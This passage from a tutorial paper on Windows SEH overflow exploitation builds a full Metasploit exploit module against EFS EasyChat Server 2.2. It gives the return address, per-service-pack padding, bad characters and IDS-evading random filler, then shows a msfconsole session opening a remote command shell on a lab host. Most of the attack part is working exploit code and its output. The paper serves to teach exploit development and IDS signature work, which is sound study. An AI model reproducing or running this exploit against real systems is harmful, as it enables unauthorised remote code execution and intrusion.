At this point, it should be fairly clear that by installing EasyChat Server on different Windows platforms and service releases we can customize an exploit for each one. In the WinXP SP1 English exploit we chose a pop/pop/ret from the Windows system ws2help.dll module. However, this was not an option due to SafeSEH on SP2. So, we instead chose a pop/pop/ret addess from the EasyChat SSLEAY32.dll module. It would actually be best to use the address from SSLEAY32.dll for both SP1 and SP2. This is because that DLL file is written by the manufacture of EasyChat and will not change between different flavors of Windows. Additionally, Windows will generally load this module with the same base address which means our address will stay consistent across different Windows service releases. This is generally referred to as a universal pop/pop/ret since it is somewhat independent of the Operating System.

If you run through the same exercise on Windows XP SP3 English, you should find that the same buffer pad of 216 A's are used just like in SP1. Additionally, you should see that using the universal pop/pop/ret address of 0x1001b1db from SSLEAY32.dll will provide a functional exploit in English Windows XP SP1, SP2, and SP3. This means the only adjustment needed is the initial buffer padding for alignment.

# **8) Building a Metasploit Exploit Module**

While we could maintain a script for each flavor of Windows for our exploit, it actually makes more sense to create an exploit module for a tool that already is designed to provide flexible functionality like this. We have already talked about how the Metasploit project provides shellcode and an Opcode database, but it also provides a free framework for developing and executing exploit code against a remote target machine as a means to study security vulnerabilities, facilitate application penetration testing, and aid in IDS (Intrusion Detection System) signature development.

The wonderful aspect of using something like Metasploit is that we can concentrate solely on the exploit design and not worry about the payload itself. In our script, we used a payload to pop up the Windows calc.exe to prove our exploit worked. By using Metasploit we can take advantage of already built payloads to perform more advanced tasks. For example, we could use the windows/shell/reverse tcp payload to open a command prompt on the target host from the attacker host. We could easily swap this to use the windows/vncinject/bind\_tcp payload which will provide us with a GUI interface on the target host from the attacker host. You can see how going from proof of concept exploit code using Windows calc.exe can be quickly transformed into a fully functional powerful exploit.

Due to some limitations with the Windows version of Metasploit, I chose to implement the exploit module using Framework 3.2 on Ubuntu 8.04 LTS Desktop. There is a fair amount of pre-installation that needs to occur on Ubuntu before Metasploit will function correctly. I used the two links below to assist in this initial setup:

http://trac.metasploit.com/wiki/Metasploit3/InstallUbuntu

https://help.ubuntu.com/community/RubyOnRails

The Metasploit team did a great job of documenting how to use the framework for already existing exploits and payloads in the user guide. There is also a development guide which at a high level covers how to write a custom exploit module among other things. Unfortunately, there is not a lot of detailed information in the development guide which covers specific components of the exploit module such as all of the options for the various fields and what the fields are all used for. At the time of this writing, the Metasploit team is supposedly working to create a book which will hopefully include this detailed information. We should appreciate all the hard work the team has put into providing this free tool and the documentation that we have thus far. However, until the detailed information is formally documented, we will need to rely on existing exploits and what little information is publicly available to write our custom exploit module.

Since we know that this exploit makes a HTTP connection and operates on a Windows host, we can begin by looking at other exploit modules located in the following directory:

#### *framework-3.2/modules/exploits/windows/http*

There are several working exploits in that directory which we can use as models to build our exploit module. Let's create a new file in this directory and call it *efs\_easychat.rb*. This will be the new Ruby exploit module that we will use. Below is the completed module that we will write. We will talk about each section of the module in some detail, but we will not go into detail about the Ruby syntax in this paper since that is all readily accessible in books and on-line. Since the detailed Metasploit documentation is not available, the information provided here is mainly speculative and should not be taken as complete fact.

```
## 
# $Id$ 
## 
## 
require 'msf/core' 
class Metasploit3 < Msf::Exploit::Remote 
          include Msf::Exploit::Remote::HttpClient 
          include Msf::Exploit::Remote::Seh 
         def initialize(info = \{\}\) super(update_info(info, 
                              'Name' => 'EFS EasyChat Server Authentication SEH Buffer Overflow',<br>'Description' => \sqrt[8]{}'Description'
                               This module exploits a stack overflow in EFS EasyChat Server 2.2. 
                               By sending a overly long authentication request, an attacker may 
                               execute arbitrary code. 
, and the contract of \} , \{'Author' => [ 'Donny Hubener' ],<br>'License' => MSF\_LICENSE,
                              'License' => MSF_LICENSE,<br>'Version' => '$Revision:
                                                    = > '$Revision: 1 $',
                              'References' =>
Figure 1999 Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract 
 [ 'BID', '33976'], 
[ 'CVE', '2004-2466']\sim 1. The set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the 
                               'DefaultOptions' => 
                                      \{'EXITFUNC' => 'process',<br>},
\}, \{ 'Privileged' => true, 
                               'Payload' => 
\{ 'Space' => 800,
```

```
 'BadChars' => 
"\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c",
                           'StackAdjustment' => -3500,
\}, \{ 'Platform' => 'win', 
                     'Targets' =>
Figure 1999 Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract 
                                    ['EasyChat Server 2.2 on WinXPSP1 English', 
\{ 'Ret' => 0x1001b1db # universal pop/pop/ret 
 } 
\mathbf{I}, \mathbf{I} ['EasyChat Server 2.2 on WinXPSP2 English', 
\{ 'Ret' => 0x1001b1db # universal pop/pop/ret 
 } 
\mathbf{I}, \mathbf{I} ['EasyChat Server 2.2 on WinXPSP3 English', 
{1 \over 2} 'Ret' => 0x1001b1db # universal pop/pop/ret 
 } 
\mathbf{I}, \mathbf{I}\mathbf{1}_{\mathcal{F}} 'DisclosureDate' => 'Aug 14 2007', 
                      'DefaultTarget' => 0)) 
                     register_options([Opt::RPORT(80)], self.class) 
       end 
       def check 
              res = send_request_raw 
             if res and res['Server'] =~ /Easy Chat Server\backslash/1.0/
                     return Exploit::CheckCode::Appears 
              end 
              return Exploit::CheckCode::Safe 
       end 
       def exploit 
              # check target to adjust initial buffer padding 
              if target.name == 'EasyChat Server 2.2 on WinXPSP1 English' 
                 buffered = 216 elsif target.name == 'EasyChat Server 2.2 on WinXPSP2 English' 
                buffered = 218 elsif target.name == 'EasyChat Server 2.2 on WinXPSP3 English' 
                 buffered = 216 else 
                 buffered = 216 end 
              # create initial buffer pad with random alpha text 
              initbuf = rand_text_alpha(bufpad) 
             # create SEH payload 
              seh = generate_seh_payload(target.ret) 
              # create buffer to be useded as username field 
              bigbuf = initbuf + seh 
              # create password with random alpha text 
              randpass = rand_text_alpha(rand(20)+1) 
              # create complete uri string to send 
              uri = "/chat.ghp?username=#{bigbuf}&password=#{randpass}&room=1&sex=2" 
              print_status("Trying target #{target.name}...") 
              send_request_raw({'uri' => uri}, 5) 
              handler 
              disconnect 
       end
```
The first few lines of code tell the framework that we will be using a remote exploit with the SEH and HttpClient supporting methods. Most of the fields under the *initialize* section are fairly self explanatory such as Name, Description, Author, etc. However, under *Payload*, we can set the maximum size of the payload with the *Space* field. In our case we have set this to 800 bytes, but this can be adjusted to be a different value. Additionally, there is a *BadChars* field which lists several hexadecimal characters which should not be included in the buffer to avoid issues. Notice the first character is 00 which we learned earlier needed to be removed due to it representing a null terminator for a string. Many of the other hex characters listed have special meanings as well which is why they too should be avoided.

While still under the *initialize* section, we also define our targets. We have made three targets including English versions of Windows SP1, SP2, and SP3. The Ret field of each of these is assigned the universal pop/pop/ret address we found in the EasyChat module. If we did not have a universal address, we could specify a different address for each target assuming the address is functional in that version of Windows.

The next major section is a check section. This is code that will attempt to see if the target is actually vulnerable. In our case, we perform a raw HTTP request and inspect the response. EasyChat was nice enough to populate the Server field in the response with "Easy Chat Server/1.0" which we can use to at least indicate that EasyChat is present. Since we know that we have version 2.2 installed, this may not be a good mechanism to tell us for sure that our exploit will function properly, but it will at least indicate that a version of EasyChat is running and may be vulnerable.

The final major section called *exploit* is used to actually run the attack. Since we know we need to adjust the initial padding depending on the Windows service pack release, we write a simple if/else sequence to check for which target name was selected and adjust accordingly. We then create the initial buffer with random alpha text which makes it much more difficult for an IDS/IPS device to build a signature that could be used to detect our exploit attempt. Next we create the SEH payload by using the Metasploit function *generate\_seh\_payload*. This is a handy function which is smart enough to understand how SEH exploits work and is able to create the buffer to include the short jump opcode, pop/pop/ret address, and stage2 payload shellcode. All that is left is to combine the initial buffer of random alpha text with the result of this function and we have the complete buffer that we use for the username.

Before actually sending the uri exploit, we do also create a random password of alpha characters up to a maximum of 20 characters. Again, this is an attempt to make it more difficult to construct an IDS/IPS signature. Once this is complete, we now send the raw request and exit gracefully.

#### **9) Running the Metasploit Exploit Module**

At stated previously, there is good documentation available on how to run the exploit using Metasploit out at there site. The following output shows an example of the exploit we just created in use.

```
tester@tester-desktop:~/metasploit/framework-3.2$ ./msfconsole 
\mathcal{L} = \{ \mathcal{L} \mid \mathcal{L} \in \mathcal{L} \} . The contribution of the contribution of \mathcal{L} = \{ \mathcal{L} \mid \mathcal{L} \in \mathcal{L} \}\qquad \qquad - \qquad \qquad ____ ____| |_ ____ ___ ____ | | ___ _| |_ 
| \ / _ ) _)/ _ |/___) _ \| |/ _ \| | _) 
| | | ( (/ /| |_( ( | |___ | | | | | |_| | | |__ 
|_|_|_|\____)\___)_||_(___/| ||_/|_|\___/|_|\___)_
 |_| 
        =[ msf v3.2-release 
+ -- --=[ 320 exploits - 217 payloads 
+ -- --=[ 20 encoders - 6 nops 
        =[ 99 aux 
msf > use windows/http/efs_easychat 
msf exploit(efs_easychat) > set RHOST 10.10.10.193 
RHOST => 10.10.10.193 
msf exploit(efs_easychat) > show targets 
Exploit targets: 
    Id Name 
    -- ---- 
    0 EasyChat Server 2.2 on WinXPSP1 English 
 1 EasyChat Server 2.2 on WinXPSP2 English 
 2 EasyChat Server 2.2 on WinXPSP3 English 
msf exploit(efs_easychat) > set TARGET 1 
TARGET => 1 
msf exploit(efs_easychat) > set PAYLOAD windows/shell/bind_tcp 
PAYLOAD => windows/shell/bind_tcp 
msf exploit(efs_easychat) > set LHOST 10.10.10.206 
LHOST => 10.10.10.206 
msf exploit(efs_easychat) > show options 
Module options: 
    Name Current Setting Required Description 
    ---- --------------- -------- ----------- 
Proxies no Dise a proxy chain
 RHOST 10.10.10.193 yes The target address 
RPORT 80 yes The target port
SSL false no Use SSL
VHOST 100 100 HTTP server virtual host
Payload options (windows/shell/bind_tcp): 
    Name Current Setting Required Description 
    ---- --------------- -------- ----------- 
 EXITFUNC process yes Exit technique: seh, thread, process 
 LPORT 4444 yes The local port 
 RHOST 10.10.10.193 no The target address
```

```
Exploit target: 
   Id Name 
    -- ---- 
    1 EasyChat Server 2.2 on WinXPSP2 English 
msf exploit(efs_easychat) > check 
[*] The target appears to be vulnerable. 
msf exploit(efs_easychat) > exploit 
[*] Trying target EasyChat Server 2.2 on WinXPSP2 English... 
[*] Started bind handler 
[*] Sending stage (474 bytes) 
[*] Command shell session 1 opened (10.10.10.206:45076 -> 10.10.10.193:4444) 
Microsoft Windows XP [Version 5.1.2600] 
(C) Copyright 1985-2001 Microsoft Corp. 
C:\Documents and Settings\Tester\Desktop>cd \data 
cd \data 
C:\Data>dir 
dir 
  Volume in drive C has no label. 
  Volume Serial Number is 70C8-E884 
 Directory of C:\Data 
07/01/2009  10:31 AM <DIR> .<br>07/01/2009  10:31 AM <DIR> ..<br>06/25/2009  12:48 PM <DIR> Apps<br>07/01/2009  10:31 AM 33 target_sp2.txt
07/01/2009  10:31 AM  <DIR>
06/25/2009 12:48 PM <DIR> Apps 
07/01/2009  10:31 AM  33 target_sp2.txt
06/09/2009 07:48 PM <DIR> Temp 
 1 File(s) 33 bytes 
 4 Dir(s) 3,782,705,152 bytes free
```
C:\Data>

We can see that the exploit worked successfully.

#### **10) Conculsion**

The goal of this paper was to provide an understanding of how the Windows Structured Exception Handler behaves and how it can be exploited. Combining the theory with a walk-through of a real world exploit helps to solidify the concepts. Using Metasploit as an exploit design tool attempts to illustrate how quickly a proof of concept exploit can be transformed into a powerful attack mechanism.

#### **11) References**

Miller, Matt. "Preventing the Exploitation of SEH Overwrites". Sept. 2006.

Scambray, Joel. *Hacking Exposed Windows: Microsoft Windows Security Secrets and Solutions, Third Edition*. McGraw-Hill Osborne Media. December 4, 2007.